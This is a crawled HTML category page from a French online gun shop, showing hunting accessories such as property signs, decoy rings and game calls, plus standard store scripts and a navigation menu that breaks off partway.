

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.monarmurerieenligne.com/426-accessoires-exterieurs
body_size: 28617
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Accessoires Extérieurs</title>
  
    
  
  
    
  
  <meta name="description" content="Un petit coup de pouce pour vos sorties de chasse ?
Imaginez-vous en pleine nature, entouré par le chant des oiseaux et le doux murmure du vent. Les accessoires extérieurs de chasse sont conçus pour enrichir cette expérience. Que ce soit avec des articles vous permettant d&#039;attirer votre cible, ou encore de quoi protéger votre zone de chasse, chaque accessoire de chasse est pensé pour vous offrir confort et efficacité.">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Mon Armurerie En Ligne",
    "url" : "https://www.monarmurerieenligne.com/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.monarmurerieenligne.com/img/logo-1767600694.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.monarmurerieenligne.com/",
      "name": "Mon Armurerie En Ligne"
    },
    "name": "Accessoires Extérieurs",
    "url":  "https://www.monarmurerieenligne.com/426-accessoires-exterieurs"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.monarmurerieenligne.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "CHASSE",
            "item": "https://www.monarmurerieenligne.com/3-chasse"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Accessoires Extérieurs",
            "item": "https://www.monarmurerieenligne.com/426-accessoires-exterieurs"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
            {
        "@type": "ListItem",
        "position": 1,
        "name": "Panneau Polymère &quot;Propriété Privée&quot; - 30 x 25 cm",
        "url": "https://www.monarmurerieenligne.com/panneaux-et-balises/12691-panneau-polymere-propriete-privee-30-x-25-cm.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "Bague d&#039;attache oie - 18 mm",
        "url": "https://www.monarmurerieenligne.com/appelants/12732-bague-d-attache-oie.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "Panneau Aluminium &quot;Attention pièges danger&quot; - 30 x 25 cm",
        "url": "https://www.monarmurerieenligne.com/panneaux-et-balises/12712-panneau-aluminium-attention-pieges-danger-30-x-25-cm.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "Panneau Polymère &quot;Chasse Interdite&quot; - 30 x 25 cm",
        "url": "https://www.monarmurerieenligne.com/panneaux-et-balises/12699-panneau-polymere-chasse-interdite-30-x-25-cm.html"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "Bague d&#039;attache canard - 12 mm",
        "url": "https://www.monarmurerieenligne.com/appelants/12723-bagues-d-attache-canard.html"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "Panneau Polymère &quot;Attention chasse tie à balles&quot; - 30 x 25 cm",
        "url": "https://www.monarmurerieenligne.com/panneaux-et-balises/12716-panneau-polymere-attention-chasse-tie-a-balles-30-x-25-cm.html"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "Panneau Aluminium &quot;Réserve de chasse&quot; - 30 x 25 cm",
        "url": "https://www.monarmurerieenligne.com/panneaux-et-balises/12715-panneau-aluminium-reserve-de-chasse-30-x-25-cm.html"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "Panneau Polymère &quot;Réserve de chasse&quot; - 30 x 25 cm",
        "url": "https://www.monarmurerieenligne.com/panneaux-et-balises/12713-panneau-polymere-reserve-de-chasse-30-x-25-cm.html"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "Angulateur de tir picaillon sanglier",
        "url": "https://www.monarmurerieenligne.com/panneaux-et-balises/12755-329-angulateur-de-tir-picaillon.html#/31-lot-1"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "Panneau Aluminium &quot;Pêche interdite&quot; - 30 x 25 cm",
        "url": "https://www.monarmurerieenligne.com/panneaux-et-balises/12749-panneau-aluminium-peche-interdite-30-x-25-cm.html"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "Panneau Polymère &quot;Ramassage de champignons interdit&quot; - 30 x 25 cm",
        "url": "https://www.monarmurerieenligne.com/panneaux-et-balises/12734-panneau-polymere-ramassage-de-champignons-interdit-30-x-25-cm.html"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "Panneau Aluminium &quot;Propriété privé cueillette...&quot; - 30 x 25 cm",
        "url": "https://www.monarmurerieenligne.com/panneaux-et-balises/13120-panneau-aluminium-propriete-prive-cueillette-30-x-25-cm.html"
      },          {
        "@type": "ListItem",
        "position": 13,
        "name": "Bague d&#039;attache oie Noir - 18 mm",
        "url": "https://www.monarmurerieenligne.com/appelants/12883-bague-d-attache-oie-noir-18-mm.html"
      },          {
        "@type": "ListItem",
        "position": 14,
        "name": "Panneau Polymère &quot;Chemin Privé&quot; - 30 x 25 cm",
        "url": "https://www.monarmurerieenligne.com/panneaux-et-balises/12882-panneau-polymere-chemin-prive-30-x-25-cm.html"
      },          {
        "@type": "ListItem",
        "position": 15,
        "name": "Panneau Aluminium &quot;Chasse gardée&quot; - 30 x 25 cm",
        "url": "https://www.monarmurerieenligne.com/panneaux-et-balises/12754-panneau-aluminium-chasse-gardee-30-x-25-cm.html"
      },          {
        "@type": "ListItem",
        "position": 16,
        "name": "Panneau Aluminium &quot;Chasse Interdite&quot; - 30 x 25 cm",
        "url": "https://www.monarmurerieenligne.com/panneaux-et-balises/12697-panneau-aluminium-chasse-interdite-30-x-25-cm.html"
      },          {
        "@type": "ListItem",
        "position": 17,
        "name": "Panneau Aluminium &quot;Chasse Réservée&quot; - 30 X 25 cm",
        "url": "https://www.monarmurerieenligne.com/panneaux-et-balises/12646-panneau-aluminium-chasse-reservee-30-x-25-cm.html"
      },          {
        "@type": "ListItem",
        "position": 18,
        "name": "Bague d&#039;attache oie - 16 mm",
        "url": "https://www.monarmurerieenligne.com/appelants/12834-bague-d-attache-oie-16-mm.html"
      },          {
        "@type": "ListItem",
        "position": 19,
        "name": "Panneau Polymère &#039;&#039;Chasse Réservée&#039;&#039; - 30 x 25 cm",
        "url": "https://www.monarmurerieenligne.com/panneaux-et-balises/12761-panneau-polymere-chasse-reservee-30-x-25-cm.html"
      },          {
        "@type": "ListItem",
        "position": 20,
        "name": "Appeau oiseau blessé pour renard - Nordik Predator",
        "url": "https://www.monarmurerieenligne.com/appelants/12760-appeau-oiseau-blesse-pour-renard-nordik-predator.html"
      },          {
        "@type": "ListItem",
        "position": 21,
        "name": "Appeau Courlis",
        "url": "https://www.monarmurerieenligne.com/appelants/12753-appeau-courlis.html"
      },          {
        "@type": "ListItem",
        "position": 22,
        "name": "Panneau Polymère &quot;Pêche interdite&quot; - 30 x 25 cm",
        "url": "https://www.monarmurerieenligne.com/panneaux-et-balises/12804-panneau-polymere-peche-interdite-30-x-25-cm.html"
      },          {
        "@type": "ListItem",
        "position": 23,
        "name": "Appeau ajustable predator",
        "url": "https://www.monarmurerieenligne.com/appelants/12803-appeau-sarcelle-male-.html"
      },          {
        "@type": "ListItem",
        "position": 24,
        "name": "Appeau alouette des champs - Helen Baud",
        "url": "https://www.monarmurerieenligne.com/appelants/12729-appeau-alouette-des-champs-helen-baud.html"
      }        ]
  }
</script>


  
    
                
                            
        <link rel="next" href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs?page=2">  



    <meta property="og:title" content="Accessoires Extérieurs"/>
    <meta property="og:url" content="https://www.monarmurerieenligne.com/426-accessoires-exterieurs"/>
    <meta property="og:site_name" content="Mon Armurerie En Ligne"/>
    <meta property="og:description" content="Un petit coup de pouce pour vos sorties de chasse ?
Imaginez-vous en pleine nature, entouré par le chant des oiseaux et le doux murmure du vent. Les accessoires extérieurs de chasse sont conçus pour enrichir cette expérience. Que ce soit avec des articles vous permettant d&#039;attirer votre cible, ou encore de quoi protéger votre zone de chasse, chaque accessoire de chasse est pensé pour vous offrir confort et efficacité.">
    <meta property="og:type" content="website">


            <meta property="og:image" content="https://www.monarmurerieenligne.com/c/426-category_default/accessoires-exterieurs.jpg">
        <meta property="og:image:width" content="1600">
        <meta property="og:image:height" content="400">
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.monarmurerieenligne.com/img/favicon.ico?1767600694">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.monarmurerieenligne.com/img/favicon.ico?1767600694">
    




    <link rel="stylesheet" href="https://www.monarmurerieenligne.com/themes/warehousechild/assets/cache/theme-f0ed93826.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var comment_tab = "3";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.monarmurerieenligne.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"notification","h_layout":"2","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"modalzoom","pp_image_layout":"carousel","pp_tabs":"tabha","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 180;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var lgcomments_products_default_display = "3";
        var lgcomments_products_extra_display = "10";
        var module_dir = "\/modules\/lgcomments\/";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Frais de port","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.monarmurerieenligne.com\/426-accessoires-exterieurs","meta":{"title":"Accessoires Ext\u00e9rieurs","description":"Un petit coup de pouce pour vos sorties de chasse ?\nImaginez-vous en pleine nature, entour\u00e9 par le chant des oiseaux et le doux murmure du vent. Les accessoires ext\u00e9rieurs de chasse sont con\u00e7us pour enrichir cette exp\u00e9rience. Que ce soit avec des articles vous permettant d'attirer votre cible, ou encore de quoi prot\u00e9ger votre zone de chasse, chaque accessoire de chasse est pens\u00e9 pour vous offrir confort et efficacit\u00e9.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-426":true,"category-Accessoires Ext\u00e9rieurs":true,"category-id-parent-3":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Mon Armurerie En Ligne","logo":"https:\/\/www.monarmurerieenligne.com\/img\/logo-1767600694.jpg","stores_icon":"https:\/\/www.monarmurerieenligne.com\/img\/logo_stores.png","favicon":"https:\/\/www.monarmurerieenligne.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.monarmurerieenligne.com\/","current_url":"https:\/\/www.monarmurerieenligne.com\/426-accessoires-exterieurs","shop_domain_url":"https:\/\/www.monarmurerieenligne.com","img_ps_url":"https:\/\/www.monarmurerieenligne.com\/img\/","img_cat_url":"https:\/\/www.monarmurerieenligne.com\/img\/c\/","img_lang_url":"https:\/\/www.monarmurerieenligne.com\/img\/l\/","img_prod_url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/","img_manu_url":"https:\/\/www.monarmurerieenligne.com\/img\/m\/","img_sup_url":"https:\/\/www.monarmurerieenligne.com\/img\/su\/","img_ship_url":"https:\/\/www.monarmurerieenligne.com\/img\/s\/","img_store_url":"https:\/\/www.monarmurerieenligne.com\/img\/st\/","img_col_url":"https:\/\/www.monarmurerieenligne.com\/img\/co\/","img_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.monarmurerieenligne.com\/upload\/","pages":{"address":"https:\/\/www.monarmurerieenligne.com\/adresse","addresses":"https:\/\/www.monarmurerieenligne.com\/adresses","authentication":"https:\/\/www.monarmurerieenligne.com\/connexion","cart":"https:\/\/www.monarmurerieenligne.com\/panier","category":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=category","cms":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=cms","contact":"https:\/\/www.monarmurerieenligne.com\/nous-contacter","discount":"https:\/\/www.monarmurerieenligne.com\/reduction","guest_tracking":"https:\/\/www.monarmurerieenligne.com\/suivi-commande-invite","history":"https:\/\/www.monarmurerieenligne.com\/historique-commandes","identity":"https:\/\/www.monarmurerieenligne.com\/identite","index":"https:\/\/www.monarmurerieenligne.com\/","my_account":"https:\/\/www.monarmurerieenligne.com\/mon-compte","order_confirmation":"https:\/\/www.monarmurerieenligne.com\/confirmation-commande","order_detail":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.monarmurerieenligne.com\/suivi-commande","order":"https:\/\/www.monarmurerieenligne.com\/commande","order_return":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=order-return","order_slip":"https:\/\/www.monarmurerieenligne.com\/avoirs","pagenotfound":"https:\/\/www.monarmurerieenligne.com\/page-introuvable","password":"https:\/\/www.monarmurerieenligne.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.monarmurerieenligne.com\/promotions","product":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=product","search":"https:\/\/www.monarmurerieenligne.com\/recherche","sitemap":"https:\/\/www.monarmurerieenligne.com\/plan-du-site","stores":"https:\/\/www.monarmurerieenligne.com\/magasins","supplier":"https:\/\/www.monarmurerieenligne.com\/fournisseur","register":"https:\/\/www.monarmurerieenligne.com\/connexion?create_account=1","order_login":"https:\/\/www.monarmurerieenligne.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.monarmurerieenligne.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-cart_default.jpg","width":64,"height":64},"small_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-small_default.jpg","width":96,"height":96},"medium_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-medium_default.jpg","width":256,"height":256},"home_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-home_default.jpg","width":512,"height":512},"large_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"thickbox_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-thickbox_default.jpg","width":1024,"height":1024}},"small":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-cart_default.jpg","width":64,"height":64},"medium":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-home_default.jpg","width":512,"height":512},"large":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-thickbox_default.jpg","width":1024,"height":1024},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":true,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.monarmurerieenligne.com\/"},{"title":"CHASSE","url":"https:\/\/www.monarmurerieenligne.com\/3-chasse"},{"title":"Accessoires Ext\u00e9rieurs","url":"https:\/\/www.monarmurerieenligne.com\/426-accessoires-exterieurs"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768922960,"static_token":"d8aef124e70258d9dca48105e1f8cf00","token":"c2f02b200985476088d2e425fbbf9d1c","debug":false};
        var review_controller_link = "https:\/\/www.monarmurerieenligne.com\/module\/lgcomments\/reviews?action=sendReview&ajax=1";
        var review_controller_name = "index.php?controller=module-lgcomments-reviews";
        var send_successfull_msg = "La critique a \u00e9t\u00e9 correctement envoy\u00e9e.";
        var sliderblocks = 4;
        var star_color = "yellow";
        var star_style = "plain";
      </script>



  <script>
    var pluginData = pluginData ? pluginData : { };
    pluginData['lp'] = pluginData['lp'] ? pluginData['lp'] : { };
    pluginData['lp'].translation = {
        error: {
                carrierNotFound: "Impossible de trouver le transporteur",
                couldNotSelectPoint: "Erreur lors de la sélection du transporteur"
        },
        text: {
                chooseParcelPoint: "Choisir ce point de retrait",
                closeMap: "Fermer la carte",
                closedLabel: "Fermé      ",
        },
        distance: "à %s km",
    }
    pluginData['lp'].mapLogoImageUrl = "https://resource.boxtal.com/images/boxtal-maps.svg";
    pluginData['lp'].mapLogoHrefUrl = "https://www.boxtal.com";
    pluginData['lp'].ajaxUrl = "https://www.monarmurerieenligne.com/module/laposteproexpeditions/ajax";
    pluginData['lp'].token = "d8aef124e70258d9dca48105e1f8cf00";
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KBLXC90XLT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-KBLXC90XLT',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>




    
    
    </head>

<body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-426 category-accessoires-exterieurs category-id-parent-3 category-depth-level-3 body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-2"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p>Livraison offerte à partir de 180€ d'achats - Paiement en plusieurs fois sans frais à partir de 100€</p>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://www.monarmurerieenligne.com/">
    <img class="logo img-fluid"
         src="https://www.monarmurerieenligne.com/img/logo-1767600694.jpg"
                  alt="Mon Armurerie En Ligne"
         width="800"
         height="291"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Voir tous les résultats"
                   data-blog-text="Blog"
                   data-product-text="Produit"
                   data-brands-text="Marque"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Rechercher un produit" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.monarmurerieenligne.com/mon-compte"
           title="Identifiez-vous"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Connexion</span>
        </a>
    </div>









                                        

                    

                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
      
    <div id="iqithtmlandbanners-block-1"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span>Header Custom Links</span></h5>
        <div class="block-content rte-content">
            <div class="header-custom-links">
<div class="header-custom-links-block header-conseils"><a href="https://www.monarmurerieenligne.com/blog">Les conseils pros</a></div>
<div class="header-custom-links-block header-social-links"><a href="https://www.facebook.com/profile.php?id=61551802390512" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-facebook-f"></i></a> <a href="https://www.instagram.com/monarmurerieenligne_/?igshid=MWZjMTM2ODFkZg%3D%3D" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-instagram"></i></a></div>
<div class="header-custom-links-block header-tel"><span>09.51.54.91.19 (10h-12h, 14h-17h)</span></div>
</div>
        </div>
    </div>


  

                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/12-tir-sportif" class="nav-link" >

								<span class="cbp-tab-title">
								Tir Sportif <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Tir Sportif </span>
                                    
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/12-tir-sportif"
                                                                                class="cbp-column-title nav-link cbp-category-title">TIR SPORTIF</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/13-small_default.jpg"alt="Carabines 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr">Carabines 17HMR et 22LR</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/277-packs-carabines-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/277-small_default.jpg"alt="Packs Carabines 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/277-packs-carabines-17hmr-et-22lr">Packs Carabines 17HMR et 22LR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/267-carabines-seules" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/267-small_default.jpg"alt="Carabines seules"/></a><a href="https://www.monarmurerieenligne.com/267-carabines-seules">Carabines seules</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/263-autres-calibres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/263-small_default.jpg"alt="Autres calibres"/></a><a href="https://www.monarmurerieenligne.com/263-autres-calibres">Autres calibres</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/363-fusils-a-pompe" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/363-small_default.jpg"alt="Fusils à pompe"/></a><a href="https://www.monarmurerieenligne.com/363-fusils-a-pompe">Fusils à pompe</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/364-carabines-a-levier-sous-garde" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/364-small_default.jpg"alt="Carabines à levier sous garde"/></a><a href="https://www.monarmurerieenligne.com/364-carabines-a-levier-sous-garde">Carabines à levier sous garde</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/365-carabines-tir-longue-distance" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/365-small_default.jpg"alt="Carabines Tir Longue 